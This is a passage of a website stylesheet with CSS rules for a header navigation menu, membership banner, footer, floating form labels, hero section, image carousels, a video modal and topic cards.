        border-radius: 0;
        display: block !important;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
        transform: translateY(10px);
        width: 350px;
        box-shadow: 0 40px 40px 0 rgba(0, 0, 0, .2);
        background-color: #fff;
        transition: opacity .2s ease-in, transform .2s ease-in, visibility .2s ease-in;
        transition-delay: .35s !important;
        border: none;
        margin: 0;
        padding: 0
    }

    header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu>li {
        margin: 0
    }

    header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu>li:last-child .dropdown-menu {
        left: auto;
        right: 0
    }

    header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu>li>a {
        padding: 16px 15px;
        font-size: 14px;
        line-height: 17px;
        text-transform: uppercase;
        letter-spacing: 1.5px;
        display: block;
        transition: all .3s;
        border: 1px solid #e2e2e2;
        border-bottom: none
    }

    header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu>li>a:hover {
        background-color: #000;
        color: #fff;
        border-color: #000
    }

    header .navbar .navbar-collapse .navbar-nav>li.dropdown:hover .dropdown-menu {
        opacity: 1;
        visibility: visible;
        pointer-events: auto;
        transform: translate(0)
    }
}

header .navbar .navbar-collapse .navbar-nav>li>a {
    font-size: 14px;
    line-height: 17px;
    font-weight: 400;
    letter-spacing: 1.5px;
    color: #000;
    text-transform: uppercase;
    display: inline-block;
    padding: 20px 0;
    position: relative
}

@media (max-width:1199.98px) {
    header .navbar .navbar-collapse .navbar-nav>li>a {
        display: block;
        padding: 17px 15px;
        font-size: 14px;
        line-height: 17px;
        font-weight: 400;
        letter-spacing: 1.5px;
        color: #000
    }
}

header .navbar .navbar-collapse .navbar-nav>li>a:hover {
    text-decoration: none
}

header .navbar .navbar-collapse .navbar-nav>li>a:before {
    content: "";
    position: absolute;
    bottom: 16px;
    left: 0;
    width: 100%;
    height: 3px;
    transition: all .3s
}

@media (max-width:1199.98px) {
    header .navbar .navbar-collapse .navbar-nav>li>a:before {
        display: none
    }
}

header .navbar .navbar-collapse .navbar-nav>li>a.member {
    text-align: center;
    width: 100%;
    padding: 17px 25px;
    background-color: #000;
    border: 2px solid #000;
    border-radius: 100px;
    color: #fff;
    transition: all .3s
}

header .navbar .navbar-collapse .navbar-nav>li>a.member:hover {
    background-color: #fff;
    color: #000
}

header .navbar .navbar-collapse .navbar-nav>li>a.member:before {
    display: none
}

header .navbar .navbar-collapse .navbar-nav>li>a.login-member svg {
    vertical-align: bottom
}

header .navbar .navbar-collapse .navbar-nav>li>a.login-member+.dropdown-toggle+.dropdown-menu {
    width: 200px
}

@media (min-width:1200px) {
    header .navbar .navbar-collapse .navbar-nav .dropdown-toggle {
        display: none
    }
}

header .navbar .navbar-collapse .navbar-nav .dropdown-toggle:after {
    display: none
}

header.headerFix {
    padding: 15px 0;
    box-shadow: 0 1px 15px rgba(0, 0, 0, .1)
}

@media (max-width:1199.98px) {
    header.headerFix {
        padding: 10px 25px
    }
}

header.headerFix .navbar-brand img {
    /*    max-width: 250px*/
}

@media (max-width:1199.98px) {
    header.headerFix .navbar-brand img {
        max-width: 213px
    }
}

@media (min-width:1200px) {
    header.headerFix .navbar .navbar-collapse .navbar-nav>li .dropdown-menu {
        top: 72px
    }

    header.headerFix .navbar .navbar-collapse .navbar-nav>li .dropdown-menu:before {
        content: "";
        position: absolute;
        bottom: 100%;
        left: 0;
        height: 20px;
        width: 100%
    }
}

.navbar-brand {
    padding-top: 0;
    padding-bottom: 0
}

.navbar-brand img {
    transition: all .3s
}

@media (max-width:1199.98px) {
    .navbar-brand img {
        max-width: 213px;
        height: auto;
    }
}

@media (max-width:1199.98px) {
    .dropdown .dropdown-toggle {
        transition: all .3s;
        position: absolute;
        width: 40px;
        text-align: center;
        top: 8px;
        right: 20px
    }

    .dropdown .dropdown-menu {
        border: none;
        padding: 0;
        margin: 0;
        width: 100% !important
    }

    .dropdown .dropdown-menu>li {
        border-top: 1px solid #e2e2e2;
        margin: 0
    }

    .dropdown .dropdown-menu>li>a {
        display: block;
        padding: 17px 15px;
        background-color: #f4f4f4;
        font-size: 14px;
        line-height: 17px;
        font-weight: 400;
        letter-spacing: 1.5px;
        color: #000;
        text-transform: uppercase
    }

    .dropdown.dropdown-active .dropdown-toggle {
        transform: rotate(-180deg)
    }
}

.navbar .navbar-toggle {
    position: relative;
    z-index: 2;
    padding: 0;
    background-image: url(../images/hamburger-menu.svg);
    background-repeat: no-repeat;
    background-position: 50%;
    background-color: #fff;
    border: none
}

@media (min-width:1200px) {
    .navbar .navbar-toggle {
        display: none
    }
}

.navbar .navbar-toggle:focus,
.navbar .navbar-toggle span:focus {
    outline: none
}

.navbar .navbar-toggle[aria-expanded=true] {
    background-image: url(../images/hamburger-x.svg)
}

.dropdown-menu.show {
    display: none
}

.member-sec {
    padding: 65px 0 0
}

@media (max-width:991.98px) {
    .member-sec {
        text-align: center
    }

    .member-sec .container {
        max-width: 100%;
        width: 100%;
        padding: 0
    }

    .member-sec .member-inner .member-wrap {
        /*padding: 61px 20px 50px;*/
        padding: 61px 0px 0px;
    }

    .member-sec .member-inner .member-wrap .member-img {
        margin-top: 68px
    }

    .member-sec .member-img img {
        margin-left: 0px !important;
    }

    .left-space {
        padding-left: 0;
        padding: 0 30px !important;
    }
}

.member-sec .member-inner {
    padding: 0 10px 10px;
    position: relative
}

.member-sec .member-inner:before {
    content: "";
    position: absolute;
    top: 10px;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #82b982;
    z-index: -1
}

.member-sec .member-wrap {
    background-color: #000;
    color: #fff;
   /* padding: 25px 0*/
   padding: 0;
}

.member-sec .member-content {
    padding-top: 53px
}

.after-login .navigation>div .member-sec .member-content a.btn-secondary,
.member-sec .member-content .after-login .navigation>div a.btn-secondary,
.member-sec .member-content .btn.btn-secondary,
.member-sec .member-content .pmpro_actionlinks a.btn-secondary,
.pmpro_actionlinks .member-sec .member-content a.btn-secondary {
    width: 220px;
    padding: 17px 20px
}

@media (max-width:991.98px) {
    .member-sec .member-content {
        padding-top: 0;
        width: 600px;
        max-width: 100%;
        margin: 0 auto
    }
}

.member-sec .member-content h2 {
    margin: 0
}

.member-sec .member-content h4 {
    font-size: 20px;
    line-height: 30px;
    margin: 30px 0;
    font-weight: 400;
    font-family: Varela Round, sans-serif
}

.member-sec .member-img {
    /*margin-top: -90px;*/
    position: relative
}

.member-sec .member-img img {
    height: auto;
    width: 100%;
    margin-left: 1px;
    margin-top: -1px;
}

.member-sec .member-img .member-info {
    background-color: #000;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 31px 5px 14px 0
}

.member-sec .member-img .member-info h6 {
    font-size: 17px;
    line-height: 21px;
    letter-spacing: 1.5px;
    text-transform: uppercase
}

.member-sec .member-img .member-info span {
    display: block;
    color: #9b9b9b;
    font-size: 16px;
    line-height: 24px;
    width: 215px
}

footer {
    background-color: #fff;
    float: left;
    width: 100%;
    padding: 60px 0 15px;
    color: #000;
    font-size: 16px;
    line-height: 24px;
    position: relative
}

@media (max-width:767.98px) {
    footer {
        padding: 77px 0 50px;
        text-align: center
    }
}

footer a {
    color: #000
}

footer a:hover {
    text-decoration: none;
    color: #82b982
}

footer h6 {
    color: #9b9b9b;
    font-size: 14px;
    line-height: 17px;
    font-weight: 400;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    margin: 15px 0 10px
}

@media (max-width:767.98px) {
    footer h6 {
        margin-top: 0
    }
}

.f-logo {
    margin-bottom: 55px
}

@media (max-width:767.98px) {
    .f-logo {
        margin-bottom: 75px
    }

    .f-logo img {
        width: 168px;
        height: auto
    }
}

.social-share {
    text-align: right;
    margin-top: 22px
}

@media (max-width:767.98px) {
    .social-share {
        text-align: center;
        margin: 45px 0
    }
}

.social-share a {
    display: inline-block;
    vertical-align: top;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50px;
    text-align: center;
    transition: all .3s;
    margin-right: 10px
}

.social-share a:last-child {
    margin-right: 0
}

.social-share a:hover {
    background: #e2e2e2
}

.copyright,
.copyright a {
    color: #9b9b9b
}

.copyright a,
.copyright a:hover {
    text-decoration: underline
}

@media (max-width:991.98px) {
    .copyright span {
        display: block
    }
}

@media (max-width:767.98px) {
    .copyright {
        display: block;
        margin: 0 auto;
        width: 220px
    }
}

.f-menu ul {
    margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end
}

@media (max-width:767.98px) {
    .f-menu ul {
        justify-content: center;
        flex-direction: column;
        margin: 0 0 45px
    }
}

.f-menu ul li {
    padding: 0;
    margin: 0 0 0 30px;
    list-style: none
}

.f-menu ul li a {
    font-size: 14px;
    line-height: 17px;
    letter-spacing: 1.5px;
    text-transform: uppercase
}

@media (max-width:767.98px) {
    .f-menu ul li {
        margin: 0 0 25px
    }

    .f-menu ul li:last-child {
        margin-bottom: 0
    }
}

.f-menu ul li:before {
    display: none
}

.has-float-label {
    display: block;
    position: relative
}

.has-float-label .form-control {
    background: transparent;
    border-width: 0 0 1px !important;
    border-color: #000 !important;
    font-size: 20px;
    font-weight: 400;
    line-height: 26px;
    height: 50px;
    padding: 12px 0 5px !important
}

.has-float-label .form-control:focus,
.has-float-label .form-control[data-empty=false] {
    box-shadow: 0 2px 0 0 #82b982;
    border-color: #82b982 !important
}

.has-float-label .form-control:focus {
    background: transparent
}

.has-float-label .form-control[data-empty=true]:focus+label,
.has-float-label>span,
.has-float-label label {
    cursor: text;
    color: #9b9b9b;
    font-size: 75%;
    line-height: 1.45;
    margin: 0;
    opacity: 1;
    padding: 0 1px;
    position: absolute;
    top: -.7em;
    left: 0;
    transition: all .2s;
    z-index: 3
}

.has-float-label .form-control[data-empty=true]:focus+label:after,
.has-float-label>span:after,
.has-float-label label:after {
    background: #fff;
    content: " ";
    display: block;
    height: 2px;
    position: absolute;
    top: 50%;
    left: -.2em;
    right: -.2em;
    z-index: -1
}

.haoat-label s-fl.form-control::-webkit-input-placeholder {
    opacity: 1;
    transition: all .2s
}

.has-float-label .form-control:placeholder-shown:not(:focus)::-webkit-input-placeholder {
    opacity: 0
}

.has-float-label .form-control[data-empty=true]+label {
    font-size: 100%;
    font-weight: 400;
    opacity: .6;
    top: .6em
}

.input-group .has-float-label {
    display: table-cell
}

.input-group .has-float-label .form-control {
    border-radius: .25rem
}

.input-group .has-float-label:not(:last-child),
.input-group .has-float-label:not(:last-child) .form-control {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    border-right: 0
}

.input-group .has-float-label:not(:first-child),
.input-group .has-float-label:not(:first-child) .form-control {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

@media (max-width:575.98px) {
    .hero-banner {
        padding-top: 40px
    }
}

.hero-banner .border-line {
    border-left: 1px solid #e2e2e2
}

@media (max-width:991.98px) {
    .hero-banner .border-line {
        border-color: transparent
    }
}

.hero-banner .profile-content {
    padding-left: 45px
}

@media (max-width:991.98px) {
    .hero-banner .profile-content {
        padding-left: 15px
    }

    .hero-banner .profile-content:before {
        display: none
    }
}

.hero-banner .profile-content:before {
    content: "";
    position: absolute;
    top: 0;
    left: 15px;
    width: 1px;
    height: 100%;
    background-color: #e2e2e2
}

@media (max-width:767.98px) {
    .hero-banner .profile-content br {
        display: none
    }
}

.hero-banner h1,
.profile-content h1,
.profile-info-row #share-title-div{
    margin-bottom: 30px
}

.hero-banner small {
    font-size: 14px;
    letter-spacing: 1.5px;
    line-height: 17px;
    display: block
}

.hero-banner .profile {
    padding: 30px 0 35px
}

.hero-banner .profile img {
    max-width: 45px;
    max-height: 45px
}

.hero-banner .profile h4 {
    font-family: Varela Round, sans-serif;
    font-size: 17px;
    letter-spacing: 1.5px;
    line-height: 21px;
    font-weight: 400;
    text-transform: uppercase;
    padding-left: 20px;
    margin: 0
}

.hero-banner .caption {
    max-width: 240px
}

.hero-banner .caption h4 {
    font-size: 17px;
    letter-spacing: 1.5px;
    font-weight: 400;
    margin-bottom: 5px;
    font-family: Varela Round, sans-serif
}

.hero-banner .caption p {
    color: #9b9b9b;
    font-size: 16px;
    margin: 0
}

.hero-banner .download-icon {
    background: url(../images/download-icon.svg) no-repeat 50%
}

.hero-banner .lock-icon {
    background: url(../images/lock-icon.svg) no-repeat 50%
}

.hero-banner .download-icon,
.hero-banner .lock-icon {
    height: 20px;
    width: 20px;
    display: inline-block;
    vertical-align: middle;
    background-size: contain;
    margin: 8px 8px 0 0
}

.hero-banner .social-caption span {
    font-size: 16px;
    line-height: 24px;
    color: #9b9b9b;
    display: inline-block
}

@media (max-width:575.98px) {
    .hero-banner .social-caption span {
        display: block;
        text-align: center
    }
}

.hero-banner .social-caption .social-share .link-icon {
    display: inline-block;
    vertical-align: top;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50px;
    text-align: center;
    transition: all .3s;
    margin-right: 10px;
    margin-top: -2px
}

.hero-banner .social-caption a {
    line-height: 38px
}

.cmn-textures {
    width: 100%;
    position: relative;
    padding: 0 10px;
    display: block
}

@media (max-width:767.98px) {
    .cmn-textures {
        padding: 0 10px;
    }
}

.cmn-textures:before {
    content: "";
    background: #82b982;
    position: absolute;
    top: 10px;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: -1
}

.cmn-textures.textures-shadow:after {
    content: "";
    background: #ebebeb;
    background: linear-gradient(90deg, #ebebeb, #fff);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ebebeb", endColorstr="#ffffff", GradientType=1);
    height: 100%;
    width: 505px;
    display: block;
    position: absolute;
    top: 65px;
    right: 0;
    left: 290px;
    z-index: -2
}

@media (max-width:767.98px) {
    .cmn-textures.textures-shadow:after {
        content: normal
    }
}

.cmn-textures img {
    /* margin-top: -10px;*/
    width: 100%;
}

@media (max-width:767.98px) {
    .cmn-textures img {
        /*margin-top: -5px*/
    }

    .profile-img .video-img {
        padding: 0 15px 15px !important;
    }
}

.cmn-textures .play-btn {
    border-radius: 50%;
    bottom: 30px;
    background: #fff;
    height: 70px;
    width: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: auto;
    left: 30px;
    right: auto
}

@media (max-width:767.98px) {
    .cmn-textures .play-btn {
        left: 20px;
        bottom: 20px
    }
}

.cmn-textures .play-btn img {
    margin: 0
}

.cmn-textures:hover .play-btn svg path {
    fill: #82b982
}

.cmn-full-slider .topic-carousel {
    opacity: 0
}

.cmn-full-slider .topic-carousel .slick-list .items {
    max-width: 470px;
    padding: 0 10px 10px;
    outline: none;
    width: 100%;
    position: relative
}

@media (max-width:767.98px) {
    .cmn-full-slider .topic-carousel .slick-list .items {
        max-width: 100%;
        padding: 0 10px 10px
    }
}

.cmn-full-slider .topic-carousel .slick-list .items a {
    outline: none;
    text-decoration: none;
    position: relative;
    display: block
}

.cmn-full-slider .topic-carousel .slick-list .items a img {
    height: auto;
    width: 100%
}

.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption {
    overflow: hidden;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    padding: 30px;
    z-index: 2;
    transition: all .5s ease
}

@media (max-width:575.98px) {
    .cmn-full-slider .topic-carousel .slick-list .items a .topic-caption {
        padding: 20px 30px
    }
}

.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption:after {
    background: #000;
    background: linear-gradient(180deg, transparent, #000);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    content: "";
    height: 150px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-opacity: .6;
    -moz-opacity: .6;
    -o-opacity: .6;
    -m-opacity: .6;
    opacity: .6;
    -webkit-pointer-events: none;
    -moz-pointer-events: none;
    -o-pointer-events: none;
    -ms-pointer-events: none;
    pointer-events: none;
    transition: all .5s ease;
    z-index: 0
}

.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap {
    position: relative;
    padding: 0;
    transition: all .5s ease;
    width: 100%;
    z-index: 3
}

.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap small {
    font-size: 14px;
    letter-spacing: 1.5px;
    line-height: 17px;
    color: #fff;
    text-transform: uppercase
}

.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap h3 {
    color: #fff;
    margin-bottom: 10px
}

.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap p {
    font-size: 17px;
    letter-spacing: 1.5px;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 0
}

.after-login .navigation>div .cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap a,
.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap .after-login .navigation>div a,
.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap .btn,
.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap .pmpro_actionlinks a,
.pmpro_actionlinks .cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap a {
    border: 0;
    position: absolute;
    bottom: -150px;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -o-opacity: 0;
    -m-opacity: 0;
    opacity: 0;
    transition: all .5s ease;
    padding: 12px 15px 12px 23px
}

.after-login .navigation>div .cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap a:hover,
.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap .after-login .navigation>div a:hover,
.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap .btn:hover,
.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap .pmpro_actionlinks a:hover,
.pmpro_actionlinks .cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap a:hover {
    background: #fff;
    color: #000
}

.after-login .navigation>div .cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap a img,
.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap .after-login .navigation>div a img,
.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap .btn img,
.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap .pmpro_actionlinks a img,
.pmpro_actionlinks .cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap a img {
    width: 30px;
    display: inline-block;
    margin-left: 7px
}

.after-login .navigation>div .cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap a svg,
.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap .after-login .navigation>div a svg,
.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap .btn svg,
.cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap .pmpro_actionlinks a svg,
.pmpro_actionlinks .cmn-full-slider .topic-carousel .slick-list .items a .topic-caption .caption-wrap a svg {
    margin-left: 7px
}

.cmn-full-slider .topic-carousel .slick-list .items:before {
    content: "";
    background: #fff;
    position: absolute;
    top: 10px;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    transition: all .3s ease
}

.cmn-full-slider .topic-carousel .slick-list .items:hover a .topic-caption:after {
    height: 100%;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -o-opacity: 1;
    -m-opacity: 1;
    opacity: 1
}

.cmn-full-slider .topic-carousel .slick-list .items:hover a .topic-caption .caption-wrap {
    padding: 0 0 74px
}

@media (max-width:575.98px) {
    .cmn-full-slider .topic-carousel .slick-list .items:hover a .topic-caption .caption-wrap {
        padding: 0 0 64px
    }
}

.after-login .navigation>div .cmn-full-slider .topic-carousel .slick-list .items:hover a .topic-caption .caption-wrap a,
.cmn-full-slider .topic-carousel .slick-list .items:hover a .topic-caption .caption-wrap .after-login .navigation>div a,
.cmn-full-slider .topic-carousel .slick-list .items:hover a .topic-caption .caption-wrap .btn,
.cmn-full-slider .topic-carousel .slick-list .items:hover a .topic-caption .caption-wrap .pmpro_actionlinks a,
.pmpro_actionlinks .cmn-full-slider .topic-carousel .slick-list .items:hover a .topic-caption .caption-wrap a {
    bottom: 0;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -o-opacity: 1;
    -m-opacity: 1;
    opacity: 1
}

.cmn-full-slider .topic-carousel .slick-list .items:hover:before {
    background: #82b982
}

.cmn-full-slider .topic-carousel .slick-arrow {
    background: transparent url(../images/black-circle-arrow-left.svg) no-repeat 50%;
    border: 0;
    font-size: 0;
    width: 50px;
    height: 50px;
    outline: none;
    position: absolute;
    top: 50%;
    left: 30px;
    transform: translateY(-50%);
    z-index: 1;
    border-radius: 100%
}

@media (max-width:991.98px) {
    .cmn-full-slider .topic-carousel .slick-arrow {
        left: 0
    }
}

.cmn-full-slider .topic-carousel .slick-arrow.slick-next {
    background: transparent url(../images/black-circle-arrow-right.svg) no-repeat 50%;
    left: auto;
    right: 30px
}

@media (max-width:991.98px) {
    .cmn-full-slider .topic-carousel .slick-arrow.slick-next {
        right: 0
    }
}

.cmn-full-slider .topic-carousel .slick-arrow:hover {
    opacity: .7
}

.cmn-full-slider .topic-carousel.slick-initialized {
    opacity: 1
}

.video-model .modal-dialog {
    max-width: 770px;
    min-height: 100%;
    margin: 0 auto
}

@media (max-width:991.98px) {
    .video-model .modal-dialog {
        max-width: 720px;
        max-width: 90%
    }
}

@media (max-width:575.98px) {
    .video-model .modal-dialog {
        margin: 0 auto
    }
}

.video-model .modal-dialog .modal-content {
    border-radius: 0;
    border: 0;
    background: transparent
}

.video-model .modal-dialog .modal-content .modal-body {
    padding: 0
}

.video-model .modal-dialog .modal-content .modal-body .close {
    position: absolute;
    top: -10px;
    right: -10px;
    font-size: 40px;
    outline: none;
    background: #fff url(../images/hamburger-x.svg) no-repeat 50%;
    background-size: 60%;
    display: inline-block;
    width: 24px;
    height: 24px;
    opacity: 1;
    border-radius: 100%;
    z-index: 1
}

.video-model .modal-dialog .modal-content .modal-body .close:hover {
    opacity: .6
}

.video-model .modal-dialog .modal-content .modal-body .embed-responsive {
    z-index: 0
}

.logo-carousel img {
    max-width: 140px;
    display: block
}

@media (max-width:991.98px) {
    .logo-carousel img {
        width: 100%
    }
}

@media (max-width:767.98px) {
    .logo-carousel img {
        margin: 0 auto 30px
    }
}

.home-content .content-text img {
    max-width: 46px;
    display: block;
    margin-bottom: 30px
}

.home-content .content-text h2 {
    margin-bottom: 30px
}

@media (max-width:767.98px) {
    .home-content .content-text h2 {
        margin-bottom: 24px
    }
}

.home-content .content-banner img {
    height: auto
}

.home-content p:last-child {
    margin-bottom: 0
}

.quote-content {
    padding: 90px 0 120px
}

@media (max-width:991.98px) {
    .quote-content {
        padding-bottom: 45px;
        padding: 30px;
    }
}

@media (max-width:575.98px) {
    .quote-content .container {
        width: 100%
    }
}

.quote-content .quote-box {
    border: 3px solid #82b982;
    padding: 50px 115px 30px;
    text-align: center;
    max-width: 765px
}

@media (max-width:991.98px) {
    .quote-content .quote-box {
        padding: 70px 30px 40px;
        margin-left: 12px !important
    }
}

@media (max-width:575.98px) {
    .quote-content .quote-box {
        padding-left: 20px
    }
}

.quote-content .quote-box:before {
    content: "";
    border: 1px solid #000;
    position: absolute;
    top: -12px;
    bottom: 9px;
    left: -12px;
    right: 9px;
    z-index: -1
}

.quote-content .quote-box span {
    display: inline-block;
    margin-bottom: 30px;
    font-size: 17px;
    letter-spacing: 1.5px;
    line-height: 21px
}

.caption .lock-link {
    display: block
}

.caption .lock-link .svg {
    margin: 8px 7px 0 0
}

.caption .lock-link .static-link {
    margin-left: 5px
}

.caption .lock-link:hover {
    color: #000
}

.caption .lock-link:hover .static-link {
    border-color: #82b982
}

.caption .lock-link:hover .svg,
.caption .lock-link:hover .svg * {
    fill: #82b982
}

.privacy {
    padding: 85px 0 82px
}

@media (max-width:991.98px) {
    .privacy {
        padding: 50px 0
    }
}

.privacy h3 {
    padding-top: 17px
}

.cmn-side-img img {
    height: auto
}

.topic-list {
    padding-bottom: 100px
}

@media (max-width:767.98px) {
    .topic-list {
        padding-top: 30px;
        padding-bottom: 50px
    }
}

.topic-list .items {
    padding: 0 10px 10px;
    outline: none;
    width: 100%;
    position: relative;
    margin-bottom: 10px
}

@media (max-width:767.98px) {
    .topic-list .items {
        padding: 0 5px 5px
    }
}

.topic-list .items a {
    outline: none;
    text-decoration: none;
    position: relative;
    display: block;
    overflow: hidden
}

.topic-list .items a img {
    height: auto;
    width: 100%
}

.topic-list .items a .topic-caption {
    overflow: hidden;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    padding: 30px;
    z-index: 2
}

@media (max-width:575.98px) {
    .topic-list .items a .topic-caption {
        padding: 20px
    }
}

.topic-list .items a .topic-caption:after {
    background: #000;
    background: linear-gradient(180deg, transparent, #000);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    content: "";
    height: 200px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-opacity: .7;
    -moz-opacity: .7;
    -o-opacity: .7;
    -m-opacity: .7;
    opacity: .7;
    -webkit-pointer-events: none;
    -moz-pointer-events: none;
    -o-pointer-events: none;
    -ms-pointer-events: none;
    pointer-events: none;
    transition: all .5s ease;
    z-index: 0
}

.topic-list .items a .topic-caption .caption-wrap {
    position: relative;
    width: 100%;
    transition: all .4s ease;
    z-index: 1
}

.topic-list .items a .topic-caption .caption-wrap h2 {
    color: #fff;
    margin-bottom: 5px
}

.topic-list .items a .topic-caption .caption-wrap span {
    font-size: 14px;
    letter-spacing: 1.5px;
    line-height: 17px;
    color: #fff
}

.topic-list .items a .topic-caption .caption-wrap p {
    font-size: 17px;
    letter-spacing: 1.5px;
    color: #fff;
    text-transform: uppercase;
    margin-bottom: 0
}

.topic-list .items a .caption-hover {
    background-color: rgba(0, 0, 0, .8);
    bottom: 0;
    left: 0;
    opacity: 1;
    position: absolute;
    margin: 0;
    right: 0;
    top: 0;
    padding: 30px;
    z-index: 0;
    opacity: 0;
    transition: all .5s ease
}

@media (min-width:992px) and (max-width:1199.98px) {
    .topic-list .items a .caption-hover {
        font-size: 16px
    }
}

@media (max-width:575.98px) {
    .topic-list .items a .caption-hover {
        font-size: 13px;
        padding: 15px 20px
    }
}

.topic-list .items a .caption-hover .caption-text {
    width: 100%
}

.topic-list .items a .caption-hover .caption-text p {
    color: #fff;
    margin: 0
}

.topic-list .items a .caption-hover .caption-text ul {
    margin-bottom: 30px
}

@media (min-width:992px) and (max-width:1199.98px) {
    .topic-list .items a .caption-hover .caption-text ul {
        margin-bottom: 20px
    }
}

@media (max-width:575.98px) {
    .topic-list .items a .caption-hover .caption-text ul {
        margin-bottom: 15px
    }
}

.topic-list .items a .caption-hover .caption-text ul li {
    color: #fff;
    margin-bottom: 2px
}

.topic-list .items a .caption-hover .caption-text ul li:before {
    background: #fff
}

@media (max-width:575.98px) {
    .topic-list .items a .caption-hover .caption-text ul li:before {
        top: 6px
    }
}

.after-login .navigation>div .topic-list .items a .caption-hover .caption-text a,
.pmpro_actionlinks .topic-list .items a .caption-hover .caption-text a,
.topic-list .items a .caption-hover .caption-text .after-login .navigation>div a,
.topic-list .items a .caption-hover .caption-text .btn,
.topic-list .items a .caption-hover .caption-text .pmpro_actionlinks a {
    border: 0;
    transition: all .5s ease;
    padding: 12px 15px 12px 23px;
    display: inline-flex;
    align-items: center
}

@media (min-width:992px) and (max-width:1199.98px) {

    .after-login .navigation>div .topic-list .items a .caption-hover .caption-text a,
    .pmpro_actionlinks .topic-list .items a .caption-hover .caption-text a,
    .topic-list .items a .caption-hover .caption-text .after-login .navigation>div a,
    .topic-list .items a .caption-hover .caption-text .btn,
    .topic-list .items a .caption-hover .caption-text .pmpro_actionlinks a {
        padding: 8px 15px;
        font-size: 14px
    }
}

@media (max-width:575.98px) {

    .after-login .navigation>div .topic-list .items a .caption-hover .caption-text a,
    .pmpro_actionlinks .topic-list .items a .caption-hover .caption-text a,
    .topic-list .items a .caption-hover .caption-text .after-login .navigation>div a,
    .topic-list .items a .caption-hover .caption-text .btn,
    .topic-list .items a .caption-hover .caption-text .pmpro_actionlinks a {
        padding: 6px 15px;
        font-size: 12px
    }
}

.after-login .navigation>div .topic-list .items a .caption-hover .caption-text a span,
.pmpro_actionlinks .topic-list .items a .caption-hover .caption-text a span,
.topic-list .items a .caption-hover .caption-text .after-login .navigation>div a span,
.topic-list .items a .caption-hover .caption-text .btn span,
.topic-list .items a .caption-hover .caption-text .pmpro_actionlinks a span {
    margin-top: 2px
}

.after-login .navigation>div .topic-list .items a .caption-hover .caption-text a:hover,
.pmpro_actionlinks .topic-list .items a .caption-hover .caption-text a:hover,
.topic-list .items a .caption-hover .caption-text .after-login .navigation>div a:hover,
.topic-list .items a .caption-hover .caption-text .btn:hover,
.topic-list .items a .caption-hover .caption-text .pmpro_actionlinks a:hover {
    background: #fff;
    color: #000
}

.after-login .navigation>div .topic-list .items a .caption-hover .caption-text a img,
.pmpro_actionlinks .topic-list .items a .caption-hover .caption-text a img,
.topic-list .items a .caption-hover .caption-text .after-login .navigation>div a img,
.topic-list .items a .caption-hover .caption-text .btn img,
.topic-list .items a .caption-hover .caption-text .pmpro_actionlinks a img {
    width: 30px;
    display: inline-block;
    margin-left: 7px
}

.after-login .navigation>div .topic-list .items a .caption-hover .caption-text a svg,
.pmpro_actionlinks .topic-list .items a .caption-hover .caption-text a svg,
.topic-list .items a .caption-hover .caption-text .after-login .navigation>div a svg,
.topic-list .items a .caption-hover .caption-text .btn svg,
.topic-list .items a .caption-hover .caption-text .pmpro_actionlinks a svg {
    margin-left: 12px
}

@media (max-width:575.98px) {

